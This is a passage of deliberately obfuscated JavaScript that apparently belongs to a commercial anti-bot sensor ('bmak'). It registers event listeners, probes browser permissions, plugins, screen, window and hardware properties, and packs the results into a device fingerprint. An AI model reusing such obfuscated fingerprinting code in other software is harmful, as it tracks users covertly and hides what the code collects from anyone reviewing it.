QCl=dl[Vx()[cB(wU)].apply(null,[cr,Wp,wX(wX({})),fz])][XB()[gb(bs)](Bm,mV,Z3,Zw)](Ark);if(wX(QCl)){QCl=dl[pj(typeof WJ()[Ah(L9)],jp('',[][[]]))?WJ()[Ah(DQk)](dlk,wX(f7),Zf,KU):WJ()[Ah(sO)](gQk,AV,wX(vv),Egk)][XB()[gb(Sx)](Fw,sb,tZ,n9)]();dl[Vx()[cB(wU)].call(null,wX(vv),Wp,wX(wX([])),fz)][Xn()[JY(Cv)].call(null,c0k,Ln,wX(wX(f7)))](Ark,QCl);}}}if(cGk){dl[nx()[KB(sX)](KX,Mw,nX,fq)][Xn()[JY(ht)](rTk,np,qV)](Vx()[cB(Bv)](DE,fZ,L9,ELk),Swk,wX(wX(AM)));dl[nx()[KB(sX)].call(null,wX(wX(vv)),Mw,nX,wX({}))][Xn()[JY(ht)].call(null,rTk,np,IE)](pj(typeof WJ()[Ah(AV)],jp('',[][[]]))?WJ()[Ah(bHk)].call(null,DE,wX(vv),IE,D6):WJ()[Ah(sO)](bHk,d1,Sx,sIk),zgl,wX(wX([])));dl[nx()[KB(sX)].call(null,fq,Mw,nX,Gw)][z3(typeof Xn()[JY(wU)],jp('',[][[]]))?Xn()[JY(js)](STk,fD,wX(f7)):Xn()[JY(ht)](rTk,np,bV)](XB()[gb(YJ)].call(null,fX,YJ,Mf,fq),SIl,wX(wX(AM)));}}else if(dl[nx()[KB(sX)](mV,Mw,nX,Vf)][Vx()[cB(I9)](Ab,Ew,wX(vv),IX)]){dl[nx()[KB(sX)](xE,Mw,nX,xs)][Vx()[cB(I9)](wX([]),Ew,rv,IX)](WJ()[Ah(jB)](A7,KX,KX,BY),lCl);dl[nx()[KB(sX)](rE,Mw,nX,Ab)][Vx()[cB(I9)].call(null,IE,Ew,sO,IX)](pj(typeof WJ()[Ah(Wr)],jp([],[][[]]))?WJ()[Ah(qb)](dHk,wX(wX({})),cE,Ac):WJ()[Ah(sO)](VCk,P6,mx,CO),Hwk);dl[nx()[KB(sX)](d1,Mw,nX,A7)][Vx()[cB(I9)](vv,Ew,wX(vv),IX)](Xn()[JY(St)](kE,zP,Nx),AHl);dl[nx()[KB(sX)].call(null,wX({}),Mw,nX,wX(vv))][Vx()[cB(I9)].apply(null,[wX(wX([])),Ew,gf,IX])](Vx()[cB(KE)](BO,nE,wX(wX(f7)),wq),Dfk);dl[nx()[KB(sX)](Aq,Mw,nX,sw)][Vx()[cB(I9)].apply(null,[Mb,Ew,Lt,IX])](pj(typeof Ds()[Mr(vv)],jp([],[][[]]))?Ds()[Mr(fm)].apply(null,[fq,vP,Gw,Mf,Mf]):Ds()[Mr(f7)](GTk,Iq,Hq,Pf,Yf),Ywk);dl[nx()[KB(sX)].call(null,km,Mw,nX,gt)][Vx()[cB(I9)](Ls,Ew,Zf,IX)](tw()[I1(fm)].apply(null,[Q9,Zf,mV,MB,mP,vP]),FKl);dl[nx()[KB(sX)](wX(wX({})),Mw,nX,XZ)][Vx()[cB(I9)].call(null,Sq,Ew,Z9,IX)](WJ()[Ah(b1)](MKk,wX([]),T3,HW),Wfk);if(Vwk){dl[nx()[KB(sX)](XZ,Mw,nX,VV)][Vx()[cB(I9)](wX([]),Ew,ct,IX)](pj(typeof Vx()[cB(Sx)],jp([],[][[]]))?Vx()[cB(Bv)].call(null,wX(f7),fZ,wX(f7),ELk):Vx()[cB(f7)].call(null,d1,gIk,gt,lTk),Swk);dl[nx()[KB(sX)](wX({}),Mw,nX,js)][z3(typeof Vx()[cB(Zf)],jp([],[][[]]))?Vx()[cB(f7)](IE,Iw,wX(vv),MTk):Vx()[cB(I9)](xs,Ew,wX(wX(vv)),IX)](Ds()[Mr(km)](sX,fB,R1,Ab,Vv),jll);dl[nx()[KB(sX)].call(null,Sq,Mw,nX,bs)][Vx()[cB(I9)].call(null,Z3,Ew,BO,IX)](WJ()[Ah(bHk)](DE,wX(wX(f7)),js,D6),zgl);dl[nx()[KB(sX)](Xm,Mw,nX,Yf)][Vx()[cB(I9)](sO,Ew,xs,IX)](Ds()[Mr(Ls)](sX,qB,cr,fm,EE),VHl);dl[nx()[KB(sX)].apply(null,[T3,Mw,nX,wX(wX(f7))])][Vx()[cB(I9)].call(null,VV,Ew,Xx,IX)](nx()[KB(DP)](cr,Tr,xd,tB),Ifk);dl[z3(typeof nx()[KB(js)],'undefined')?nx()[KB(M9)](AV,Gw,Qf,wX(vv)):nx()[KB(sX)](Mf,Mw,nX,Jv)][z3(typeof Vx()[cB(KX)],jp([],[][[]]))?Vx()[cB(f7)](cE,n0k,wX(wX([])),Qs):Vx()[cB(I9)](wX(vv),Ew,kE,IX)](XB()[gb(YJ)](fX,YJ,KX,fq),SIl);}}VXk();ZFk=NBk();if(A3k){sJk=Y7[Wr];b2k(wX([]));}dl[z3(typeof Vx()[cB(ct)],'undefined')?Vx()[cB(f7)](km,Slk,Yf,Tgk):Vx()[cB(VV)](wX(wX(f7)),qb,Ls,YY)].bmak[Vx()[cB(Yb)](Wj,Lf,Q9,pz)]=wX([]);wN.pop();};var N4l=function(){wN.push(Rlk);if(wX(wX(dl[Vx()[cB(VV)].call(null,Z3,qb,wX([]),Zj)][nx()[KB(Zb)](bV,VB,Xq,wX(wX({})))]))&&wX(wX(dl[Vx()[cB(VV)](tZ,qb,wX(wX([])),Zj)][nx()[KB(Zb)].call(null,XO,VB,Xq,wX(f7))][pj(typeof Vx()[cB(hs)],jp('',[][[]]))?Vx()[cB(Qm)](gt,sw,Uf,cw):Vx()[cB(f7)](wX(wX(f7)),Lf,b7,QV)]))){KAl();if(pj(dl[pj(typeof Vx()[cB(Jv)],jp([],[][[]]))?Vx()[cB(VV)](wX(wX(vv)),qb,AV,Zj):Vx()[cB(f7)](vv,W5k,qV,xx)][nx()[KB(Zb)].apply(null,[km,VB,Xq,wX({})])][nx()[KB(t7)](T1,KE,fh,Z9)],undefined)){dl[Vx()[cB(VV)](Mf,qb,x6,Zj)][nx()[KB(Zb)].apply(null,[jc,VB,Xq,Is])][nx()[KB(t7)].apply(null,[gx,KE,fh,wX(wX([]))])]=KAl;}}else{f5l=XB()[gb(vv)].call(null,fX,f7,dw,Av);}wN.pop();};var KAl=function(){wN.push(wAk);var fHl=dl[Vx()[cB(VV)].apply(null,[wX({}),qb,Wj,Jc])][nx()[KB(Zb)](Cr,VB,lm,Gz)][Vx()[cB(Qm)].call(null,cr,sw,wX({}),CHk)]();if(hB(fHl[Vx()[cB(vv)](cE,rx,f7,kG)],vv)){var JKl=z3(typeof Xn()[JY(Okk)],jp([],[][[]]))?Xn()[JY(js)](Qv,sE,f7):Xn()[JY(mV)](S1,X9,DE);for(var Nll=vv;zR(Nll,fHl[z3(typeof Vx()[cB(VD)],jp([],[][[]]))?Vx()[cB(f7)].call(null,Cr,FLk,YJ,PTk):Vx()[cB(vv)].apply(null,[Vw,rx,VV,kG])]);Nll++){JKl+=Xn()[JY(mV)].call(null,S1,X9,A7)[z3(typeof nx()[KB(XZ)],jp([],[][[]]))?nx()[KB(M9)](qv,Rf,St,gx):nx()[KB(XO)](qv,ct,Yz,wX(wX(f7)))](fHl[Nll][Xn()[JY(N5k)].apply(null,[xZ,lj,cr])],pj(typeof WJ()[Ah(Yb)],jp('',[][[]]))?WJ()[Ah(St)].apply(null,[mV,Iv,KX,I8k]):WJ()[Ah(sO)].call(null,Rv,xE,DE,WZ))[nx()[KB(XO)].call(null,Gw,ct,Yz,A7)](fHl[Nll][z3(typeof Xn()[JY(qw)],jp('',[][[]]))?Xn()[JY(js)].call(null,C4k,Qs,Ab):Xn()[JY(wTk)](RTk,Dc,ct)]);}jIl=fHl[Vx()[cB(vv)].apply(null,[IE,rx,jc,kG])];f5l=XD(VJk(JKl));}else{f5l=WJ()[Ah(YJ)](mx,Z9,wX(f7),BW);}wN.pop();};var f4l=function(){wN.push(hq);try{var hCl=wN.length;var I0l=wX(wX(X0));Ufk=w7(WJ()[Ah(N5k)].apply(null,[EE,Gw,km,m2]),dl[Vx()[cB(VV)](wX(wX(f7)),qb,wX({}),Qh)])&&pj(typeof dl[z3(typeof Vx()[cB(DB)],jp('',[][[]]))?Vx()[cB(f7)].call(null,tZ,Iw,Vw,P6):Vx()[cB(VV)].call(null,wX({}),qb,xs,Qh)][WJ()[Ah(N5k)].call(null,EE,L9,sw,m2)],Ds()[Mr(T3)](fq,zMk,tZ,cr,wP))?dl[Vx()[cB(VV)](wX(f7),qb,Mb,Qh)][WJ()[Ah(N5k)](EE,Z3,wX(f7),m2)]:T9(f7);}catch(wll){wN.splice(lb(hCl,f7),Infinity,hq);Ufk=T9(f7);}wN.pop();};var wKl=function(){var WMl=[];wN.push(Ps);var Ngl=[WJ()[Ah(wTk)].call(null,Vv,wX(f7),Ew,GLk),nx()[KB(Bv)](Cv,VV,EIk,Is),pj(typeof Xn()[JY(js)],jp([],[][[]]))?Xn()[JY(nb)].apply(null,[Mf,PX,cr]):Xn()[JY(js)](wU,EE,Xm),nx()[KB(I9)].call(null,qV,P6,pR,A7),z3(typeof Vx()[cB(XHk)],jp('',[][[]]))?Vx()[cB(f7)](ct,Px,P6,g7):Vx()[cB(MAk)](rE,pHk,XO,k3),WJ()[Ah(nb)](bs,wP,wX(wX(vv)),IW),WJ()[Ah(Cf)](P1,Af,f7,SV),nx()[KB(KE)].apply(null,[xE,Cw,Mn,d1]),XB()[gb(rx)](FB,P6,gf,EE)];try{var h0l=wN.length;var PFk=wX({});if(wX(dl[nx()[KB(Q9)].call(null,wX([]),DP,vc,sb)][Vx()[cB(Lf)](Gw,MKk,wX(wX([])),Ib)])){Vfk=nx()[KB(T3)].call(null,b7,jB,Kq,YJ);wN.pop();return;}Vfk=Xn()[JY(Pm)].apply(null,[Vw,Rlk,Aq]);var QIl=function ZQl(ZAl,xHl){var H4l;wN.push(vP);return H4l=dl[nx()[KB(Q9)](U9,DP,kj,Mf)][Vx()[cB(Lf)](rx,MKk,Vf,p0)][WJ()[Ah(DCk)].call(null,Cf,bs,wX(wX([])),cU)](fW(IH,[z3(typeof WJ()[Ah(Jv)],jp([],[][[]]))?WJ()[Ah(sO)](tgk,tZ,vv,R1):WJ()[Ah(nE)](pB,Wr,Ab,mW),ZAl]))[WJ()[Ah(T1)](XQk,tB,wB,Yp)](function(KKl){wN.push(XHk);switch(KKl[XB()[gb(Ls)].apply(null,[tCk,sX,Mb,T1])]){case Vx()[cB(Yr)](Xm,T1,fm,g4k):WMl[xHl]=f7;break;case pj(typeof Vx()[cB(BO)],jp([],[][[]]))?Vx()[cB(P0k)].apply(null,[Sx,Ab,Af,ZIk]):Vx()[cB(f7)](Ew,pKk,U9,pB):WMl[xHl]=T3;break;case WJ()[Ah(C5k)](rb,pB,gt,Ff):WMl[xHl]=Ck[WJ()[Ah(Uf)](mAk,wX(wX(vv)),gf,pY)]();break;default:WMl[xHl]=sX;}wN.pop();})[nx()[KB(km)].apply(null,[Ls,hLk,Vc,bV])](function(WQl){wN.push(Jm);WMl[xHl]=pj(WQl[Xn()[JY(tB)](Uq,xr,Z3)][WJ()[Ah(nt)](gr,Af,tZ,RU)](Xn()[JY(Cf)].apply(null,[x6,Lz,Z3])),T9(f7))?Pm:js;wN.pop();}),wN.pop(),H4l;};var NCl=Ngl[Xn()[JY(dLk)](Xm,plk,IE)](function(dAl,Ekl){return QIl(dAl,Ekl);});dl[Xn()[JY(DB)](N5k,QE,XZ)][Vx()[cB(RV)](rv,Cf,nE,pm)](NCl)[WJ()[Ah(T1)].call(null,XQk,js,km,Db)](function(){wN.push(Iq);Vfk=tw()[I1(xE)](Uq,Lt,YJ,xAk,T1,U7)[nx()[KB(XO)](VV,ct,zW,gt)](WMl[Vx()[cB(bV)](wX([]),qV,Pf,kY)](Y7[Wr],T3)[nx()[KB(P6)](Af,AV,f9,wX(f7))](Xn()[JY(mV)](S1,dTk,IE)),Vx()[cB(mV)](sb,IE,Ew,Mc))[nx()[KB(XO)].call(null,fZ,ct,zW,d1)](WMl[Y7[fq]],Vx()[cB(mV)].call(null,wX(wX(vv)),IE,cr,Mc))[nx()[KB(XO)](rE,ct,zW,wX(wX(vv)))](WMl[Vx()[cB(bV)](Cv,qV,sX,kY)](js)[nx()[KB(P6)].call(null,Mf,AV,f9,mV)](Xn()[JY(mV)].apply(null,[S1,dTk,xs])),XB()[gb(fm)](U7,js,Cv,NB));wN.pop();});}catch(tFk){wN.splice(lb(h0l,f7),Infinity,Ps);Vfk=pj(typeof WJ()[Ah(Q9)],jp([],[][[]]))?WJ()[Ah(sb)].call(null,XHk,dw,wX([]),SY):WJ()[Ah(sO)].call(null,ZV,ct,wX([]),kb);}wN.pop();};var SMl=function(){wN.push(Q4k);if(dl[z3(typeof nx()[KB(wU)],jp([],[][[]]))?nx()[KB(M9)].apply(null,[wX(wX(vv)),Nkk,SZ,wX(wX({}))]):nx()[KB(Q9)](gx,DP,M3,Aq)][z3(typeof Ds()[Mr(jc)],jp(Xn()[JY(mV)](S1,Ylk,gf),[][[]]))?Ds()[Mr(f7)](rr,H9,rr,Uq,sw):Ds()[Mr(EE)](sX,jf,Q9,T1,Af)]){dl[z3(typeof nx()[KB(K9)],'undefined')?nx()[KB(M9)].apply(null,[b7,Hlk,P0k,wX(wX({}))]):nx()[KB(Q9)].call(null,Nx,DP,M3,Wj)][pj(typeof Ds()[Mr(qv)],jp(Xn()[JY(mV)].call(null,S1,Ylk,Iv),[][[]]))?Ds()[Mr(EE)](sX,jf,Q9,Uf,Z3):Ds()[Mr(f7)](lw,Rr,zs,Sx,Cr)][Xn()[JY(DCk)].call(null,Zw,sh,ct)]()[WJ()[Ah(T1)](XQk,Pf,sE,jt)](function(ACl){sHl=ACl?f7:vv;})[nx()[KB(km)](AV,hLk,tU,Iv)](function(cDk){sHl=Y7[Wr];});}wN.pop();};var cHl=function(){return Ym.apply(this,[LA,arguments]);};var pHl=function(){wN.push(sm);if(wX(lrk)){try{var F5l=wN.length;var f0l=wX(AM);mmk=jp(mmk,Ds()[Mr(vv)].call(null,f7,SHk,Xx,Uf,Jv));if(wX(wX(dl[nx()[KB(Q9)].apply(null,[wX(f7),DP,GW,T1])]))){mmk=jp(mmk,Xn()[JY(L8k)](Sq,A9,XO));r1k*=Y7[gx];}else{mmk=jp(mmk,WJ()[Ah(dE)].apply(null,[EV,x6,gB,qD]));r1k*=sX;}}catch(rAl){wN.splice(lb(F5l,f7),Infinity,sm);mmk=jp(mmk,WJ()[Ah(CB)].apply(null,[DCk,Mf,Pf,Em]));r1k*=sX;}lrk=wX(wX(AM));}var pDk=dnk();var Trk=Xn()[JY(mV)].apply(null,[S1,W5k,M9])[nx()[KB(XO)](f7,ct,Sn,Sq)](vKk(pDk));var cQl=kdk(dl[Vx()[cB(VV)].apply(null,[wX(wX(vv)),qb,gt,ILk])].bmak[nx()[KB(ATk)](wX(wX(vv)),Is,Ib,Vw)],T3);var PDk=T9(f7);var QKl=T9(f7);var LIl=T9(f7);var ADk=T9(Y7[js]);var TQl=T9(f7);var kCl=T9(f7);var pCl=T9(f7);var vwk=T9(f7);try{var XMl=wN.length;var J0l=wX(wX(X0));vwk=dl[z3(typeof nx()[KB(Cf)],jp([],[][[]]))?nx()[KB(M9)](fZ,rx,A9,Vv):nx()[KB(Ew)](L9,Lf,xO,Aq)](w7(nx()[KB(VB)](gr,I4k,Oc,wX(wX(vv))),dl[Vx()[cB(VV)](f7,qb,rE,ILk)])||hB(dl[nx()[KB(Q9)].call(null,XZ,DP,GW,wX({}))][Vx()[cB(xLk)](gB,qw,Ab,K7)],vv)||hB(dl[nx()[KB(Q9)].apply(null,[Iv,DP,GW,Sx])][z3(typeof Vx()[cB(C5k)],jp([],[][[]]))?Vx()[cB(f7)].apply(null,[mx,p0k,VV,If]):Vx()[cB(MKk)](A7,XZ,mP,Jx)],Y7[Wr]));}catch(OKl){wN.splice(lb(XMl,f7),Infinity,sm);vwk=T9(Y7[js]);}try{var TAl=wN.length;var AQl=wX({});PDk=dl[Vx()[cB(VV)].call(null,rx,qb,Sq,ILk)][z3(typeof Vx()[cB(UF)],'undefined')?Vx()[cB(f7)](tB,Q8k,tB,P0k):Vx()[cB(EE)](sX,gB,xE,BQk)]?dl[Vx()[cB(VV)](wU,qb,Vf,ILk)][z3(typeof Vx()[cB(RQk)],'undefined')?Vx()[cB(f7)].apply(null,[xE,Ylk,Z9,sD]):Vx()[cB(EE)].apply(null,[Pm,gB,Ew,BQk])][nx()[KB(rMk)].call(null,wX(wX([])),fq,RY,gx)]:T9(f7);}catch(GIl){wN.splice(lb(TAl,f7),Infinity,sm);PDk=T9(f7);}try{var k5l=wN.length;var PCl=wX({});QKl=dl[Vx()[cB(VV)].apply(null,[Gw,qb,wX(wX({})),ILk])][Vx()[cB(EE)](wX(wX([])),gB,nE,BQk)]?dl[Vx()[cB(VV)](wX(vv),qb,mP,ILk)][Vx()[cB(EE)].call(null,XZ,gB,IE,BQk)][WJ()[Ah(dlk)].call(null,XX,kE,Vw,hP)]:T9(f7);}catch(qkl){wN.splice(lb(k5l,f7),Infinity,sm);QKl=T9(f7);}try{var qKl=wN.length;var vrk=wX(AM);LIl=dl[Vx()[cB(VV)](cr,qb,wX(wX({})),ILk)][Vx()[cB(EE)](fZ,gB,Uf,BQk)]?dl[Vx()[cB(VV)](wX(wX({})),qb,XZ,ILk)][z3(typeof Vx()[cB(Lq)],jp([],[][[]]))?Vx()[cB(f7)](wX(wX([])),Bx,Q9,Gm):Vx()[cB(EE)](L9,gB,Zf,BQk)][WJ()[Ah(Rc)](Iv,gr,Yf,f9)]:T9(f7);}catch(Lll){wN.splice(lb(qKl,f7),Infinity,sm);LIl=T9(Y7[js]);}try{var vQl=wN.length;var xFk=wX(wX(X0));ADk=dl[Vx()[cB(VV)](sw,qb,mx,ILk)][Vx()[cB(EE)](A7,gB,Mb,BQk)]?dl[Vx()[cB(VV)](Vw,qb,sE,ILk)][Vx()[cB(EE)](U9,gB,wU,BQk)][pj(typeof Vx()[cB(AO)],jp('',[][[]]))?Vx()[cB(VD)](fm,b1,ct,k8k):Vx()[cB(f7)].call(null,jc,Zw,VV,UCk)]:T9(f7);}catch(hIl){wN.splice(lb(vQl,f7),Infinity,sm);ADk=T9(f7);}try{var qQl=wN.length;var ZHl=wX([]);TQl=dl[Vx()[cB(VV)](IE,qb,wU,ILk)][XB()[gb(EE)].apply(null,[Fr,Mf,kE,DAk])]||(dl[nx()[KB(sX)](Is,Mw,CG,Gz)][WJ()[Ah(Lf)](sb,wB,wX(f7),RZ)]&&w7(Vx()[cB(UE)](BO,KX,gr,Qb),dl[nx()[KB(sX)](SZ,Mw,CG,wX([]))][WJ()[Ah(Lf)].apply(null,[sb,T1,Wr,RZ])])?dl[z3(typeof nx()[KB(gr)],jp('',[][[]]))?nx()[KB(M9)](rE,IB,JAk,wX(f7)):nx()[KB(sX)](Mf,Mw,CG,Cr)][WJ()[Ah(Lf)](sb,mV,Jv,RZ)][z3(typeof Vx()[cB(Df)],'undefined')?Vx()[cB(f7)](DB,Vw,wX(wX(f7)),tr):Vx()[cB(UE)](Ew,KX,wX(vv),Qb)]:dl[nx()[KB(sX)].call(null,mx,Mw,CG,kE)][Xn()[JY(G9)](pq,WD,A7)]&&w7(Vx()[cB(UE)](xE,KX,sw,Qb),dl[nx()[KB(sX)].apply(null,[wX(wX([])),Mw,CG,wX([])])][pj(typeof Xn()[JY(jB)],'undefined')?Xn()[JY(G9)](pq,WD,Mb):Xn()[JY(js)](E7,OF,Ab)])?dl[nx()[KB(sX)](kE,Mw,CG,wX([]))][pj(typeof Xn()[JY(z0k)],jp('',[][[]]))?Xn()[JY(G9)](pq,WD,qv):Xn()[JY(js)](cr,wAk,Vf)][Vx()[cB(UE)].call(null,T3,KX,Aq,Qb)]:T9(f7));}catch(K4l){wN.splice(lb(qQl,f7),Infinity,sm);TQl=T9(f7);}try{var z4l=wN.length;var Cfk=wX(AM);kCl=dl[Vx()[cB(VV)](xs,qb,wX(wX([])),ILk)][Xn()[JY(EV)](DCk,np,sE)]||(dl[nx()[KB(sX)](qV,Mw,CG,Nx)][WJ()[Ah(Lf)].apply(null,[sb,wB,tZ,RZ])]&&w7(WJ()[Ah(EV)](KE,f7,dw,VX),dl[pj(typeof nx()[KB(Gw)],jp('',[][[]]))?nx()[KB(sX)].apply(null,[XO,Mw,CG,cr]):nx()[KB(M9)].call(null,fq,QMk,XO,Ew)][z3(typeof WJ()[Ah(Aw)],jp('',[][[]]))?WJ()[Ah(sO)](zV,wX(wX([])),wX(wX({})),L8k):WJ()[Ah(Lf)](sb,f7,Pf,RZ)])?dl[pj(typeof nx()[KB(Wr)],jp('',[][[]]))?nx()[KB(sX)](Q9,Mw,CG,wX(wX({}))):nx()[KB(M9)](KX,mV,Km,fZ)][WJ()[Ah(Lf)].call(null,sb,wX(wX(f7)),Mf,RZ)][WJ()[Ah(EV)](KE,XZ,Vv,VX)]:dl[nx()[KB(sX)].call(null,mV,Mw,CG,DB)][Xn()[JY(G9)](pq,WD,Aq)]&&w7(WJ()[Ah(EV)].call(null,KE,fm,tZ,VX),dl[nx()[KB(sX)].call(null,Gw,Mw,CG,xs)][Xn()[JY(G9)](pq,WD,wX(wX(vv)))])?dl[z3(typeof nx()[KB(AZ)],'undefined')?nx()[KB(M9)](wX(f7),pV,xs,A7):nx()[KB(sX)](SZ,Mw,CG,Is)][Xn()[JY(G9)].call(null,pq,WD,wX(wX(vv)))][WJ()[Ah(EV)].call(null,KE,wX(vv),wX(f7),VX)]:T9(f7));}catch(gIl){wN.splice(lb(z4l,f7),Infinity,sm);kCl=T9(f7);}try{var NAl=wN.length;var W0l=wX(wX(X0));pCl=w7(Vx()[cB(G9)](b7,wTk,AV,j3),dl[Vx()[cB(VV)].apply(null,[wX(wX([])),qb,wX(f7),ILk])])&&pj(typeof dl[Vx()[cB(VV)](sX,qb,bs,ILk)][Vx()[cB(G9)](gr,wTk,wX(wX({})),j3)],Ds()[Mr(T3)](fq,dZ,tZ,km,Jv))?dl[Vx()[cB(VV)](wX(f7),qb,Wr,ILk)][Vx()[cB(G9)](rx,wTk,Mf,j3)]:T9(f7);}catch(zCl){wN.splice(lb(NAl,f7),Infinity,sm);pCl=T9(f7);}BCl=dl[z3(typeof Vx()[cB(T3)],jp('',[][[]]))?Vx()[cB(f7)](wX([]),Ct,rv,vD):Vx()[cB(sb)](wX([]),wP,b7,n5k)](kdk(dl[pj(typeof Vx()[cB(Wj)],jp([],[][[]]))?Vx()[cB(VV)](Cr,qb,mP,ILk):Vx()[cB(f7)](gf,w9,jc,ZIk)].bmak[nx()[KB(ATk)].call(null,f7,Is,Ib,Xx)],Dr(IFk,IFk)),sb);Lgl=dl[Vx()[cB(sb)](wX(vv),wP,x6,n5k)](kdk(BCl,Vw),Ck[pj(typeof nx()[KB(ct)],jp('',[][[]]))?nx()[KB(Lf)](nE,Z3,W3,wX(vv)):nx()[KB(M9)](x6,Z7,Egk,wX([]))]());var rQl=dl[Vx()[cB(Mf)](U9,gx,Pm,T2)][Vx()[cB(rv)](jc,Pm,qV,vR)]();var S4l=dl[Vx()[cB(sb)](sO,wP,sX,n5k)](kdk(Dr(rQl,Fw),T3),sb);var RHl=Xn()[JY(mV)](S1,W5k,fZ)[nx()[KB(XO)](wX(wX(f7)),ct,Sn,YJ)](rQl);RHl=jp(RHl[Vx()[cB(bV)](wP,qV,jc,UG)](vv,Mf),S4l);SMl();var zMl=gDk();var C0l=Nck(zMl,Pm);var Ell=C0l[vv];var Bgl=C0l[f7];var n4l=C0l[T3];var gfk=C0l[Y7[T1]];var kIl=dl[Vx()[cB(VV)].apply(null,[Uf,qb,wX(wX(vv)),ILk])][XB()[gb(xE)](xAk,sO,wU,sIk)]?f7:Y7[Wr];var gCl=dl[Vx()[cB(VV)].call(null,f7,qb,Pm,ILk)][z3(typeof Vx()[cB(P6)],'undefined')?Vx()[cB(f7)].call(null,Sx,C9,DB,Cb):Vx()[cB(Iv)](YJ,Ss,Uf,kK)]?Y7[js]:Y7[Wr];var O4l=dl[z3(typeof Vx()[cB(Xx)],jp([],[][[]]))?Vx()[cB(f7)].call(null,Nx,q7,Cr,BQk):Vx()[cB(VV)](cE,qb,gt,ILk)][z3(typeof Xn()[JY(nZ)],jp('',[][[]]))?Xn()[JY(js)](hD,q5k,wX(wX([]))):Xn()[JY(NIk)](km,hq,T1)]?f7:Y7[Wr];var Ogl=[fW(IH,[tw()[I1(Is)](wX([]),Cr,T3,hr,nE,dZ),pDk]),fW(IH,[nx()[KB(rlk)](Ab,YJ,tO,fZ),LTk(CK,[])]),fW(IH,[tw()[I1(sE)](Zf,wX(wX({})),js,pO,Mb,Xr),Ell]),fW(IH,[pj(typeof WJ()[Ah(rb)],jp('',[][[]]))?WJ()[Ah(NIk)](km,wX(wX(f7)),Iv,mE):WJ()[Ah(sO)].call(null,kE,Sq,M9,Ylk),Bgl]),fW(IH,[pj(typeof Vx()[cB(Bv)],jp([],[][[]]))?Vx()[cB(DQk)](jc,bHk,Yf,E7):Vx()[cB(f7)].apply(null,[gf,dTk,wX(wX(f7)),V5k]),n4l]),fW(IH,[nx()[KB(UF)].call(null,JB,Aw,Ex,wX(vv)),gfk]),fW(IH,[z3(typeof Vx()[cB(K9)],jp('',[][[]]))?Vx()[cB(f7)].apply(null,[km,QTk,wX(wX([])),Zw]):Vx()[cB(bHk)].apply(null,[Ab,VB,Uf,Dq]),kIl]),fW(IH,[Xn()[JY(fs)].call(null,Gw,Xq,Xm),gCl]),fW(IH,[Vx()[cB(jB)].call(null,wX(wX(f7)),js,Jv,fx),O4l]),fW(IH,[z3(typeof WJ()[Ah(VB)],'undefined')?WJ()[Ah(sO)](O5k,wX(wX([])),wX(wX(f7)),VE):WJ()[Ah(q5k)].apply(null,[YJ,Wr,M9,jv]),BCl]),fW(IH,[WJ()[Ah(dHk)](nb,fq,Pf,hO),mFk]),fW(IH,[pj(typeof nx()[KB(Ogk)],jp([],[][[]]))?nx()[KB(VD)].apply(null,[d1,xs,gD,wX(vv)]):nx()[KB(M9)](sw,rb,ZO,jc),PDk]),fW(IH,[XB()[gb(mx)](KO,js,mV,js),QKl]),fW(IH,[z3(typeof Vx()[cB(rD)],'undefined')?Vx()[cB(f7)](wX([]),MF,wX(wX({})),PE):Vx()[cB(qb)].call(null,wX(wX({})),mV,wX(wX([])),UD),LIl]),fW(IH,[Vx()[cB(b1)](XZ,P6,VV,hr),ADk]),fW(IH,[Xn()[JY(q5k)](Cr,M5,JB),kCl]),fW(IH,[WJ()[Ah(pq)](sE,wX(f7),JB,YV),TQl]),fW(IH,[nx()[KB(UE)].call(null,wX([]),Qm,vh,Mb),pCl]),fW(IH,[Xn()[JY(dHk)](HE,jh,Nx),Uvk()]),fW(IH,[pj(typeof nx()[KB(Q9)],'undefined')?nx()[KB(G9)](Nx,fm,Gj,wX(f7)):nx()[KB(M9)](f7,DF,wTk,Mb),Trk]),fW(IH,[WJ()[Ah(L1)](xs,Zf,wX(wX(f7)),zb),RHl]),fW(IH,[Xn()[JY(pq)].call(null,Wr,xI,Gz),cQl]),fW(IH,[nx()[KB(DQk)](wX(wX(f7)),Pm,nq,Cr),sHl])];var vIl=YC(Ogl,r1k);var n0l;return wN.pop(),n0l=vIl,n0l;};var gDk=function(){return Ym.apply(this,[PK,arguments]);};var gwk=function(){var Bll;wN.push(ACk);return Bll=[fW(IH,[pj(typeof Xn()[JY(ZIk)],'undefined')?Xn()[JY(PF)].call(null,sX,Mc,wX(f7)):Xn()[JY(js)].apply(null,[l7,tkk,Xx]),Xn()[JY(mV)](S1,E7,wX(wX([])))]),fW(IH,[WJ()[Ah(QTk)].call(null,Qm,DE,Mf,Xb),Ufk?Ufk[pj(typeof nx()[KB(c0k)],jp([],[][[]]))?nx()[KB(DB)](Nx,M9,ws,JB):nx()[KB(M9)](sE,M9,zq,Gw)]():Xn()[JY(mV)](S1,E7,wX({}))]),fW(IH,[Vx()[cB(vr)](gx,Qm,dw,bE),f5l||Xn()[JY(mV)](S1,E7,Cv)])],wN.pop(),Bll;};var Xll=function(){wN.push(gD);if(Nkl&&wX(Nkl[pj(typeof Vx()[cB(Bv)],jp('',[][[]]))?Vx()[cB(A8k)](cr,UF,tB,GX):Vx()[cB(f7)].apply(null,[Cr,ms,YJ,pF])])){Nkl=dl[z3(typeof nx()[KB(L8k)],jp([],[][[]]))?nx()[KB(M9)](Pm,SB,zD,sb):nx()[KB(Mf)](sX,I9,EW,Wr)][tw()[I1(T3)](nE,VV,YJ,xP,Nx,lw)](Nkl,TNk(),fW(IH,[Vx()[cB(A8k)].apply(null,[wX(f7),UF,mx,GX]),wX(wX(AM))]));}wN.pop();};var lkl=function(){BIl=wX(X0);wN.push(mP);var rMl=VZ();c0l=dl[Vx()[cB(Es)].call(null,Mb,rlk,Jv,Ff)](function(){sKl=gSk();wN.push(Kb);Ykl=Xpk(lC,[]);h5l=wGk();YHl=dl[Vx()[cB(Es)](Gw,rlk,Yf,Kp)](function Qrk(){var NKl;wN.push(QMk);return NKl=Ivk()[XB()[gb(Vf)](nAk,sX,Iv,L9)](function MCl(MQl){wN.push(qgk);while(Y7[js])switch(MQl[z3(typeof nx()[KB(pHk)],jp('',[][[]]))?nx()[KB(M9)](fZ,J4k,mO,fZ):nx()[KB(Gw)].call(null,Gz,JB,Jd,qV)]=MQl[Ds()[Mr(Mf)](Pm,PZ,Slk,sw,km)]){case vv:lFk=Xpk(P8,[]);wwk=Xpk(O8,[]);dwk=Xn()[JY(mV)].apply(null,[S1,N6,Wr])[z3(typeof 